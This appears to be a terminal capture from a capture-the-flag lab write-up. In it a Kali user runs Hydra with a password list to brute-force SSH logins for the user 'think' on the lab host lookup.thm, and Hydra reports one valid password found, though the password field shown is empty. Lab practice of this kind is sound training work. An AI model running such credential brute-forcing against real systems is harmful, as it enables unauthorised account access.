 ┌──(pranavarao㉿KaliLinux)-[~/Downloads]
└─$ hydra -l think -P password.txt lookup.thm ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-26 17:42:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-26 17:42:28
┌──(pranavarao㉿KaliLinux)-[~/Downloads]
└─$
Notes